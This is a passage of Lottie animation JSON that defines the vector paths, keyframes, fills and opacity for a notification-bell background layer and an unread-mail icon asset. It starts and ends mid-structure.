hapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0.42,0.51],[0,20.01],[4.88,6.38],[6.42,2.64],[0.06,0.07],[7.12,0],[2.31,-7.72],[0.08,-0.05],[0,-18.17],[5.85,-7.06],[0.44,-0.54],[0.22,-1.77],[-0.77,-1.61],[-3.99,0],[0,0],[-1.64,3.44],[0.22,1.77],[1.14,1.38]],"o":[[-0.44,-0.53],[-5.84,-7.07],[0,-10.36],[-3.6,-4.71],[-0.08,-0.05],[-2.31,-7.73],[-7.12,0],[-0.06,0.07],[-14.98,6.17],[0,20.02],[-0.42,0.51],[-1.14,1.37],[-0.22,1.77],[1.64,3.45],[0,0],[3.97,0],[0.77,-1.61],[-0.22,-1.77],[0,0]],"v":[[99.94,82.16],[98.64,80.59],[89.26,49.24],[81.9,24.01],[67.01,13.08],[66.79,12.91],[51.04,0],[35.3,12.9],[35.08,13.07],[12.83,49.23],[3.45,80.58],[2.15,82.15],[0.07,86.97],[0.91,92.15],[10.03,97.74],[92.08,97.74],[101.16,92.16],[102.02,86.98],[99.94,82.16]]}],"t":168}]}},{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[{"c":true,"i":[],"o":[],"v":[]}],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[-3.29,1.97],[-1.82,3.38],[0.01,0.18],[0.09,0.16],[0.16,0.09],[0.18,0],[0,0],[0.16,-0.09],[0.09,-0.16],[0.01,-0.18],[-0.09,-0.16],[-3.29,-1.97],[-3.84,0]],"o":[[3.84,0],[3.29,-1.97],[0.09,-0.16],[-0.01,-0.18],[-0.09,-0.16],[-0.16,-0.09],[0,0],[-0.18,0],[-0.16,0.09],[-0.09,0.16],[-0.01,0.18],[1.82,3.38],[3.29,1.97],[0,0]],"v":[[51.04,119],[61.94,115.99],[69.75,107.81],[69.88,107.28],[69.72,106.76],[69.34,106.39],[68.81,106.25],[33.28,106.25],[32.75,106.39],[32.37,106.76],[32.21,107.28],[32.34,107.81],[40.15,115.98],[51.04,119]]}],"t":168}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0,0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[1,1,1],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[1,1,1],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":48},{"s":[1,1,1],"t":168}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"s":[100],"t":168}]}}],"ind":2},{"ty":4,"nm":"notifications Bg","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[68,68],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[68,68],"t":48},{"s":[68,68],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":0},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":30.12},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[136,0],[136,136],[0,136],[0,0]]}],"t":168}]}}],"ind":3}]},{"nm":"[Asset] mail-unread","id":"3","layers":[{"ty":4,"nm":"Vector","sr":1,"st":0,"op":175.12,"ip":48,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[54.38,43.13],"t":48},{"s":[54.38,43.13],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[61.88,58.12],"t":48},{"s":[61.88,58.12],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[1.56,2.43],[2.63,1.19],[2.86,-0.43],[2.17,-1.91],[0.8,-1.34],[0,0],[0.12,-0.22],[0,0],[0.09,-0.19],[0.03,-0.06],[0.07,-0.18],[0.03,-0.07],[0.06,-0.17],[0,0],[0.05,-0.16],[0.02,-0.09],[0.04,-0.15],[0.02,-0.1],[0.03,-0.15],[0.02,-0.1],[0.02,-0.17],[0.01,-0.1],[0.01,-0.18],[0,-0.08],[0,-0.27],[-0.02,-0.22],[0,0],[-0.02,-0.22],[0,0],[-0.03,-0.19],[-0.02,-0.04],[-0.04,-0.21],[-0.01,-0.05],[-0.05,-0.2],[0,-0.01],[-0.06,-0.2],[0,0],[-0.07,-0.19],[-0.02,-0.04],[-0.07,-0.16],[-0.02,-0.05],[-0.09,-0.18],[0,0],[-0.09,-0.16],[-2.18,-1.39],[-0.62,-0.28],[0,0],[-0.43,-0.15],[0,0],[0,0],[-0.11,-0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[-0.21,-0.02],[0,0],[-0.17,-0.01],[0,0],[-0.23,0],[-0.27,0.02],[0,0],[-0.18,0.02],[0,0],[-0.16,0.03],[0,0],[-0.15,0.03],[0,0],[-0.15,0.04],[-0.09,0.03],[-0.16,0.05],[0,0],[-0.16,0.06],[0,0],[-0.17,0.08],[0,0],[-0.19,0.1],[0,0],[-0.21,0.13],[0,0],[-1.05,1.17],[0,3.65]],"o":[[0,-2.89],[-1.57,-2.43],[-2.63,-1.19],[-2.86,0.43],[-1.17,1.03],[0,0],[-0.13,0.21],[0,0],[-0.1,0.19],[-0.03,0.06],[-0.08,0.17],[-0.03,0.07],[-0.06,0.16],[0,0],[-0.05,0.16],[-0.03,0.09],[-0.04,0.16],[-0.02,0.1],[-0.03,0.16],[-0.02,0.1],[-0.03,0.16],[-0.01,0.1],[-0.02,0.18],[0,0.08],[-0.01,0.27],[0,0.23],[0,0],[0.01,0.22],[0,0],[0.02,0.2],[0,0.04],[0.03,0.21],[0,0.05],[0.04,0.2],[0,0.02],[0.05,0.21],[0,0],[0.06,0.2],[0.01,0.04],[0.06,0.17],[0.02,0.05],[0.08,0.19],[0,0],[0.08,0.16],[1.22,2.27],[0.57,0.37],[0,0],[0.42,0.19],[0,0],[0,0],[0.11,0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[0.21,0.03],[0,0],[0.17,0.01],[0,0],[0.23,0],[0.27,0],[0,0],[0.18,-0.01],[0,0],[0.16,-0.02],[0,0],[0.16,-0.03],[0,0],[0.16,-0.04],[0.09,-0.02],[0.16,-0.05],[0,0],[0.17,-0.06],[0,0],[0.18,-0.07],[0,0],[0.19,-0.09],[0,0],[0.22,-0.12],[0,0],[1.35,-0.8],[2.42,-2.74],[0,0]],"v":[[108.75,15.02],[106.36,6.87],[99.92,1.33],[91.51,0.17],[83.82,3.76],[80.84,7.35],[80.84,7.36],[80.47,8],[80.42,8.12],[80.14,8.68],[80.06,8.86],[79.84,9.38],[79.75,9.59],[79.57,10.09],[79.48,10.34],[79.34,10.82],[79.26,11.09],[79.14,11.56],[79.07,11.85],[78.98,12.32],[78.93,12.61],[78.86,13.11],[78.82,13.4],[78.78,13.94],[78.76,14.2],[78.73,15],[78.75,15.69],[78.75,15.84],[78.8,16.5],[78.82,16.62],[78.89,17.21],[78.91,17.33],[79.02,17.96],[79.05,18.12],[79.19,18.72],[79.19,18.76],[79.37,19.38],[79.42,19.54],[79.62,20.13],[79.66,20.25],[79.86,20.75],[79.92,20.89],[80.17,21.45],[80.25,21.6],[80.5,22.09],[85.69,27.67],[87.47,28.65],[87.56,28.69],[88.84,29.19],[89.06,29.27],[89.41,29.38],[89.73,29.47],[90.18,29.59],[90.58,29.68],[90.85,29.74],[91.28,29.81],[91.5,29.85],[92.14,29.93],[92.32,29.95],[92.84,29.98],[93.04,30],[93.72,30.01],[94.53,29.99],[94.78,29.97],[95.33,29.93],[95.62,29.89],[96.11,29.82],[96.41,29.77],[96.88,29.68],[97.17,29.61],[97.64,29.49],[97.91,29.41],[98.39,29.26],[98.64,29.18],[99.13,29],[99.35,28.91],[99.87,28.69],[100.05,28.61],[100.61,28.33],[100.73,28.27],[101.37,27.91],[101.38,27.91],[105,24.94],[108.75,15.02]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[1.56,2.43],[2.63,1.19],[2.86,-0.43],[2.17,-1.91],[0.8,-1.34],[0,0],[0.12,-0.22],[0,0],[0.09,-0.19],[0.03,-0.06],[0.07,-0.18],[0.03,-0.07],[0.06,-0.17],[0,0],[0.05,-0.16],[0.02,-0.09],[0.04,-0.15],[0.02,-0.1],[0.03,-0.15],[0.02,-0.1],[0.02,-0.17],[0.01,-0.1],[0.01,-0.18],[0,-0.08],[0,-0.27],[-0.02,-0.22],[0,0],[-0.02,-0.22],[0,0],[-0.03,-0.19],[-0.02,-0.04],[-0.04,-0.21],[-0.01,-0.05],[-0.05,-0.2],[0,-0.01],[-0.06,-0.2],[0,0],[-0.07,-0.19],[-0.02,-0.04],[-0.07,-0.16],[-0.02,-0.05],[-0.09,-0.18],[0,0],[-0.09,-0.16],[-2.18,-1.39],[-0.62,-0.28],[0,0],[-0.43,-0.15],[0,0],[0,0],[-0.11,-0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[-0.21,-0.02],[0,0],[-0.17,-0.01],[0,0],[-0.23,0],[-0.27,0.02],[0,0],[-0.18,0.02],[0,0],[-0.16,0.03],[0,0],[-0.15,0.03],[0,0],[-0.15,0.04],[-0.09,0.03],[-0.16,0.05],[0,0],[-0.16,0.06],[0,0],[-0.17,0.08],[0,0],[-0.19,0.1],[0,0],[-0.21,0.13],[0,0],[-1.05,1.17],[0,3.65]],"o":[[0,-2.89],[-1.57,-2.43],[-2.63,-1.19],[-2.86,0.43],[-1.17,1.03],[0,0],[-0.13,0.21],[0,0],[-0.1,0.19],[-0.03,0.06],[-0.08,0.17],[-0.03,0.07],[-0.06,0.16],[0,0],[-0.05,0.16],[-0.03,0.09],[-0.04,0.16],[-0.02,0.1],[-0.03,0.16],[-0.02,0.1],[-0.03,0.16],[-0.01,0.1],[-0.02,0.18],[0,0.08],[-0.01,0.27],[0,0.23],[0,0],[0.01,0.22],[0,0],[0.02,0.2],[0,0.04],[0.03,0.21],[0,0.05],[0.04,0.2],[0,0.02],[0.05,0.21],[0,0],[0.06,0.2],[0.01,0.04],[0.06,0.17],[0.02,0.05],[0.08,0.19],[0,0],[0.08,0.16],[1.22,2.27],[0.57,0.37],[0,0],[0.42,0.19],[0,0],[0,0],[0.11,0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[0.21,0.03],[0,0],[0.17,0.01],[0,0],[0.23,0],[0.27,0],[0,0],[0.18,-0.01],[0,0],[0.16,-0.02],[0,0],[0.16,-0.03],[0,0],[0.16,-0.04],[0.09,-0.02],[0.16,-0.05],[0,0],[0.17,-0.06],[0,0],[0.18,-0.07],[0,0],[0.19,-0.09],[0,0],[0.22,-0.12],[0,0],[1.35,-0.8],[2.42,-2.74],[0,0]],"v":[[108.75,15.02],[106.36,6.87],[99.92,1.33],[91.51,0.17],[83.82,3.76],[80.84,7.35],[80.84,7.36],[80.47,8],[80.42,8.12],[80.14,8.68],[80.06,8.86],[79.84,9.38],[79.75,9.59],[79.57,10.09],[79.48,10.34],[79.34,10.82],[79.26,11.09],[79.14,11.56],[79.07,11.85],[78.98,12.32],[78.93,12.61],[78.86,13.11],[78.82,13.4],[78.78,13.94],[78.76,14.2],[78.73,15],[78.75,15.69],[78.75,15.84],[78.8,16.5],[78.82,16.62],[78.89,17.21],[78.91,17.33],[79.02,17.96],[79.05,18.12],[79.19,18.72],[79.19,18.76],[79.37,19.38],[79.42,19.54],[79.62,20.13],[79.66,20.25],[79.86,20.75],[79.92,20.89],[80.17,21.45],[80.25,21.6],[80.5,22.09],[85.69,27.67],[87.47,28.65],[87.56,28.69],[88.84,29.19],[89.06,29.27],[89.41,29.38],[89.73,29.47],[90.18,29.59],[90.58,29.68],[90.85,29.74],[91.28,29.81],[91.5,29.85],[92.14,29.93],[92.32,29.95],[92.84,29.98],[93.04,30],[93.72,30.01],[94.53,29.99],[94.78,29.97],[95.33,29.93],[95.62,29.89],[96.11,29.82],[96.41,29.77],[96.88,29.68],[97.17,29.61],[97.64,29.49],[97.91,29.41],[98.39,29.26],[98.64,29.18],[99.13,29],[99.35,28.91],[99.87,28.69],[100.05,28.61],[100.61,28.33],[100.73,28.27],[101.37,27.91],[101.38,27.91],[105,24.94],[108.75,15.02]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[1.56,2.43],[2.63,1.19],[2.86,-0.43],[2.17,-1.91],[0.8,-1.34],[0,0],[0.12,-0.22],[0,0],[0.09,-0.19],[0.03,-0.06],[0.07,-0.18],[0.03,-0.07],[0.06,-0.17],[0,0],[0.05,-0.16],[0.02,-0.09],[0.04,-0.15],[0.02,-0.1],[0.03,-0.15],[0.02,-0.1],[0.02,-0.17],[0.01,-0.1],[0.01,-0.18],[0,-0.08],[0,-0.27],[-0.02,-0.22],[0,0],[-0.02,-0.22],[0,0],[-0.03,-0.19],[-0.02,-0.04],[-0.04,-0.21],[-0.01,-0.05],[-0.05,-0.2],[0,-0.01],[-0.06,-0.2],[0,0],[-0.07,-0.19],[-0.02,-0.04],[-0.07,-0.16],[-0.02,-0.05],[-0.09,-0.18],[0,0],[-0.09,-0.16],[-2.18,-1.39],[-0.62,-0.28],[0,0],[-0.43,-0.15],[0,0],[0,0],[-0.11,-0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[-0.21,-0.02],[0,0],[-0.17,-0.01],[0,0],[-0.23,0],[-0.27,0.02],[0,0],[-0.18,0.02],[0,0],[-0.16,0.03],[0,0],[-0.15,0.03],[0,0],[-0.15,0.04],[-0.09,0.03],[-0.16,0.05],[0,0],[-0.16,0.06],[0,0],[-0.17,0.08],[0,0],[-0.19,0.1],[0,0],[-0.21,0.13],[0,0],[-1.05,1.17],[0,3.65]],"o":[[0,-2.89],[-1.57,-2.43],[-2.63,-1.19],[-2.86,0.43],[-1.17,1.03],[0,0],[-0.13,0.21],[0,0],[-0.1,0.19],[-0.03,0.06],[-0.08,0.17],[-0.03,0.07],[-0.06,0.16],[0,0],[-0.05,0.16],[-0.03,0.09],[-0.04,0.16],[-0.02,0.1],[-0.03,0.16],[-0.02,0.1],[-0.03,0.16],[-0.01,0.1],[-0.02,0.18],[0,0.08],[-0.01,0.27],[0,0.23],[0,0],[0.01,0.22],[0,0],[0.02,0.2],[0,0.04],[0.03,0.21],[0,0.05],[0.04,0.2],[0,0.02],[0.05,0.21],[0,0],[0.06,0.2],[0.01,0.04],[0.06,0.17],[0.02,0.05],[0.08,0.19],[0,0],[0.08,0.16],[1.22,2.27],[0.57,0.37],[0,0],[0.42,0.19],[0,0],[0,0],[0.11,0.03],[0,0],[0,0],[0,0],[0,0],[0,0],[0.21,0.03],[0,0],[0.17,0.01],[0,0],[0.23,0],[0.27,0],[0,0],[0.18,-0.01],[0,0],[0.16,-0.02],[0,0],[0.16,-0.03],[0,0],[0.16,-0.04],[0.09,-0.02],[0.16,-0.05],[0,0],[0.17,-0.06],[0,0],[0.18,-0.07],[0,0],[0.19,-0.09],[0,0],[0.22,-0.12],[0,0],[1.35,-0.8],[2.42,-2.74],[0,0]],"v":[[108.75,15.02],[106.36,6.87],[99.92,1.33],[91.51,0.17],[83.82,3.76],[80.84,7.35],[80.84,7.36],[80.47,8],[80.42,8.12],[80.14,8.68],[80.06,8.86],[79.84,9.38],[79.75,9.59],[79.57,10.09],[79.48,10.34],[79.34,10.82],[79.26,11.09],[79.14,11.56],[79.07,11.85],[78.98,12.32],[78.93,12.61],[78.86,13.11],[78.82,13.4],[78.78,13.94],[78.76,14.2],[78.73,15],[78.75,15.69],[78.75,15.84],[78.8,16.5],[78.82,16.62],[78.89,17.21],[78.91,17.33],[79.02,17.96],[79.05,18.12],[79.19,18.72],[79.19,18.76],[79.37,19.38],[79.42,19.54],[79.62,20.13],[79.66,20.25],[79.86,20.75],[79.92,20.89],[80.17,21.45],[80.25,21.6],[80.5,22.09],[85.69,27.67],[87.47,28.65],[87.56,28.69],[88.84,29.19],[89.06,29.27],[89.41,29.38],[89.73,29.47],[90.18,29.59],[90.58,29.68],[90.85,29.74],[91.28,29.81],[91.5,29.85],[92.14,29.93],[92.32,29.95],[92.84,29.98],[93.04,30],[93.72,30.01],[94.53,29.99],[94.78,29.97],[95.33,29.93],[95.62,29.89],[96.11,29.82],[96.41,29.77],[96.88,29.68],[97.17,29.61],[97.64,29.49],[97.91,29.41],[98.39,29.26],[98.64,29.18],[99.13,29],[99.35,28.91],[99.87,28.69],[100.05,28.61],[100.61,28.33],[100.73,28.27],[101.37,27.91],[101.38,27.91],[105,24.94],[108.75,15.02]]}],"t":168}]}},{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[{"c":true,"i":[],"o":[],"v":[]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0.8